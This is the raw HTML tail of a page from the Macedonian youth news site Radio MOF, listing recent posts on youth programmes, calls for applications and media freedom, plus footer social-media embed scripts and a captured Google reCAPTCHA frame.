						<a href="https://www.radiomof.mk/jutjub-kje-dozvoli-roditelite-da-gi-ogranichat-tinejdzherite-vo-gledanjeto-kratki-videa/" title="Јутјуб ќe дозволи родителите да ги ограничат тинејџерите во гледањето кратки видеа">
							Јутјуб ќe дозволи родителите да ги ограничат тинејџерите во гледањето кратки видеа</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/korka-turnejata-ja-zavrshuva-so-koncert-vo-kotur/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/10/Korka-nastap-na-Imagine-Macedonia-2025-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="„Корка“ турнејата ја завршува со концерт во „Котур“" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-15T20:14:54+01:00">15/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/korka-turnejata-ja-zavrshuva-so-koncert-vo-kotur/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/korka-turnejata-ja-zavrshuva-so-koncert-vo-kotur/" title="„Корка“ турнејата ја завршува со концерт во „Котур“">
							„Корка“ турнејата ја завршува со концерт во „Котур“</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
							
			<ul class="tab-posts  posts-list" id="recent-tab-2">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/12/Povik-Lice-v-lice-kolaz-2-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-12-28T17:53:10+01:00">28/12/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/" title="Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите">
							Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/11/Regionalna-programa-za-mobilnost-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-11-04T15:29:37+01:00">04/11/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/" title="Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026">
							Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/10/Kolaz-otpad-vo-Skopje-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-10-21T21:08:13+02:00">21/10/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/" title="Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата">
							Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/09/javen-povik-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-09-11T11:35:44+02:00">11/09/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/" title="СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа">
							СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/mladi-vo-zapaden-balkan-povik-za-nacionalna-mladi-nagrada-2025/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/09/mladi-nagrada-za-mediumska-izvonrednost-facebook-rb5wwrjz3j6r018obn6vwgf4u441an8ombfm1uwbk8-110x96.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Млади во Западен Балкан – Повик за национална МЛАДИ награда 2025" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-09-10T15:33:02+02:00">10/09/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/mladi-vo-zapaden-balkan-povik-za-nacionalna-mladi-nagrada-2025/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/mladi-vo-zapaden-balkan-povik-za-nacionalna-mladi-nagrada-2025/" title="Млади во Западен Балкан – Повик за национална МЛАДИ награда 2025">
							Млади во Западен Балкан – Повик за национална МЛАДИ награда 2025</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
							
			<ul class="tab-posts  posts-list" id="recent-tab-3">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/12/Obuka5-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-12-19T15:22:31+01:00">19/12/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/" title="Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат">
							Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/06/mladi-pravnici-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-19T13:00:38+02:00">19/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/" title="Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија">
							Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2024/08/mladi-kampus-studenti-filozofski-fakultet-ukim-filoloski-upisen-rok-e1750087658807-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-17T09:01:38+02:00">17/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/" title="Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни">
							Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/06/ZNM-sredba--110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-14T16:14:42+02:00">14/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/" title="ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите">
							ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2017/02/Sobranie-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Граѓански иницијативи: Изборниот законик стана оружје против независните" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-13T12:01:30+02:00">13/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/" title="Граѓански иницијативи: Изборниот законик стана оружје против независните">
							Граѓански иницијативи: Изборниот законик стана оружје против независните</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
					
		</div>
		
		</li>
		
		<li id="media_image-20" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%9F%D0%BE%D0%BB%D0%B0%D1%80%D0%B8%D1%81"><img width="450" height="251" src="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис.png" class="image wp-image-290401  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис.png 450w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-300x167.png 300w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-180x100.png 180w" sizes="(max-width: 450px) 100vw, 450px" /></a></li>
<li id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<div id="gpt-passback">
  <script>
    window.googletag = window.googletag || {cmd: []};
    googletag.cmd.push(function() {
    googletag.defineSlot('/174346217/eh-300-250', [300, 250], 'gpt-passback').addService(googletag.pubads());
    googletag.enableServices();
    googletag.display('gpt-passback');
    });
  </script>
</div></div></li>
	
			</ul>
		</aside>
		
			
	</div> <!-- .row -->
</div> <!-- .main -->

	<footer class="main-footer">
		
			<div class="wrap">
		
					<ul class="widgets row cf">
				<li class="widget col-4 widget_text"><h3 class="widgettitle">Радио моф на FACEBOOK</h3>			<div class="textwidget"><body>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=653869001391507";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="https://www.facebook.com/RadioMOF/" data-tabs="timeline" data-width="400" data-height="400" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/RadioMOF/"><a href="https://www.facebook.com/RadioMOF/">Радио МОФ</a></blockquote></div></div></div>
		</li><li class="widget_text widget col-4 widget_custom_html"><h3 class="widgettitle">Радио МОФ на TWITTER</h3><div class="textwidget custom-html-widget"><div style="
  width:320px;
  height:400px;
  border-radius:12px;
  overflow:hidden;
  background:rgba(255,255,255,0.06);
  box-shadow:0 0 0 1px rgba(255,255,255,0.10);
  display:flex;
  flex-direction:column;
  justify-content:space-between;
  font-family:Arial, sans-serif;
">

  <!-- Header -->
  <div style="padding:14px; display:flex; align-items:center; gap:10px;">
    <div style="
      width:34px;height:34px;border-radius:50%;
      background:#000;color:#fff;
      display:flex;align-items:center;justify-content:center;
      font-weight:700;
    ">X</div>

    <div>
      <div style="color:#fff;font-weight:700;font-size:14px;">
        @RadioMOF
      </div>
      <div style="color:rgba(255,255,255,0.7);font-size:12px;">
        Official updates on X
      </div>
    </div>
  </div>

  <!-- Body -->
  <div style="
    padding:0 14px;
    color:rgba(255,255,255,0.85);
    font-size:13px;
    line-height:1.45;
  ">
    Our live timeline is temporarily unavailable due to X limitations.
    You can still follow all updates directly on our profile.
  </div>

  <!-- CTA -->
  <div style="padding:14px;">
    <a href="https://x.com/RadioMOF" target="_blank" rel="noopener" style="
        display:block;
        text-align:center;
        padding:12px;
        border-radius:10px;
        background:#fff;
        color:#000;
        text-decoration:none;
        font-weight:700;
        font-size:13px;
       ">
      View @RadioMOF on X
    </a>
  </div>

</div></div></li><li class="widget col-4 widget_text"><h3 class="widgettitle">Радио МОФ на Instagram</h3>			<div class="textwidget"><div style="max-height:400px; overflow:hidden;">
  <blockquote class="instagram-media"
    data-instgrm-permalink="https://www.instagram.com/p/DTacoykjYFS/"
    data-instgrm-version="14"
    style="background:#FFF; border:0; border-radius:3px; margin:0; width:100%;">
  </blockquote>
</div>

<script async src="https://platform.instagram.com/en_US/embeds.js"></script></div>
		</li>			</ul>
				
		</div>
	
		
	
			<div class="lower-foot">
			<div class="wrap">
		
						
			<div class="widgets">
				<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-7732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7732"><a href="https://www.radiomof.mk/za-nas/">За нас</a></li>
<li id="menu-item-7733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7733"><a href="https://www.radiomof.mk/programa/">Програма</a></li>
<li id="menu-item-7877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7877"><a href="https://www.radiomof.mk/impresum/">Импресум</a></li>
<li id="menu-item-7731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7731"><a href="https://www.radiomof.mk/kontakt/">Контакт</a></li>
</ul></div>			</div>
			
			
			<div class="disclamer">Радио МОФ е непрофитен медиум. За да ви обезбедиме објективно и професионално информирање добиваме поддршка од повеќе организации. 
Содржините објавени на медиумот не ги изразуваат нивните ставови или ставовите на Младински образовен форум и се професионални медиумски содржини креирани од редакцијата на Радио МОФ.  </div>
		
			</div>
		</div>		
		
	</footer>
	
</div> <!-- .main-wrap -->

<script>
(function () {
  function renderX() {
    var el = document.getElementById('x-feed');
    if (!el) return;

    // If widgets.js is already loaded, render immediately
    if (window.twttr && twttr.widgets) {
      twttr.widgets.load(el);
      return;
    }

    // Otherwise load it and then render
    var s = document.createElement('script');
    s.async = true;
    s.src = "https://platform.twitter.com/widgets.js";
    s.charset = "utf-8";
    s.onload = function () {
      if (window.twttr && twttr.widgets) twttr.widgets.load(el);
    };
    document.body.appendChild(s);
  }

  if (document.readyState === "loading") {
    document.addEventListener("DOMContentLoaded", renderX);
  } else {
    renderX();
  }
})();
</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.radiomof.mk/wp-admin/admin-ajax.php";
</script>
<link rel='stylesheet' id='yarppRelatedCss-css'  href='https://www.radiomof.mk/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.1' type='text/css' media='all' />
<link rel='stylesheet' id='yarpp-thumbnails-css'  href='https://www.radiomof.mk/wp-content/plugins/yet-another-related-posts-plugin/style/styles_thumbnails.css?ver=5.30.1' type='text/css' media='all' />
<style id='yarpp-thumbnails-inline-css' type='text/css'>
.yarpp-thumbnails-horizontal .yarpp-thumbnail {width: 178px;height: 187px;margin: 5px;margin-left: 0px;}.yarpp-thumbnail > img, .yarpp-thumbnail-default {width: 168px;height: 137px;margin: 5px;}.yarpp-thumbnails-horizontal .yarpp-thumbnail-title {margin: 7px;margin-top: 0px;width: 168px;}.yarpp-thumbnail-default > img {min-height: 137px;min-width: 168px;}
</style>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/comment-reply.min.js?ver=5.8.1' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.radiomof.mk\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/contact-form-7-textarea-wordcount/wpcf7wc.js?ver=1.1' id='wpcf7wc-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/sharify/admin/inc/sharifycounts.js?ver=1.4' id='sharify-counts-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/bunyad-theme.js?ver=5.8.1' id='bunyad-theme-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/jquery.flexslider-min.js?ver=5.8.1' id='flex-slider-js'></script>
<script type='text/javascript' id='popular-widget-js-extra'>
/* <![CDATA[ */
var popwid = {"postid":"325854","ajaxurl":"https:\/\/www.radiomof.mk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/popular-widget/_js/pop-widget.js?ver=1.7.0' id='popular-widget-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.5' id='page-links-to-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/wp-embed.min.js?ver=5.8.1' id='wp-embed-js'></script>


<!-- RADIO SHORTCODE -->

<script>
// 	FWDMSPUtils.onReady(function () {
// 		fwdmspPlayer0.addListener(FWDMSP.READY, onReady);
// 		fwdmspPlayer0.addListener(FWDMSP.PLAY, onPlay);
// 	});

// 	function onReady () {
// 		console.log("player ready");
// 	}

// 	function onPlay () {
// 		console.log("current playing track id: " + fwdmspPlayer0.getTrackId() );
// 	}

// 	function playRadio () {
// 		fwdmspPlayer0.play();
// 	}

// 	function pauseRadio () {
// 		fwdmspPlayer0.pause();
// 	}

// 	function stopRadio () {
// 		fwdmspPlayer0.stop();
// 	}


// 	function popupRadio () {
// 		fwdmspPlayer0.popup();
// 	}

// 	function setVolume () {
// 		fwdmspPlayer0.setVolume(0);
// 	}

// 	function showRadio () {
// 		fwdmspPlayer0.showPlayer();
// 	}
// </script>

<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/owl.carousel.min.js'></script>

 <script>
 //   $(document).ready(function() {
 //       $("#owl-demo").owlCarousel({
 //         autoPlay: 3000,
 //       items : 3
 //     });

 //    });
    </script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="_YYplXWbWtblwkcIT0TAzg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768807801138');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>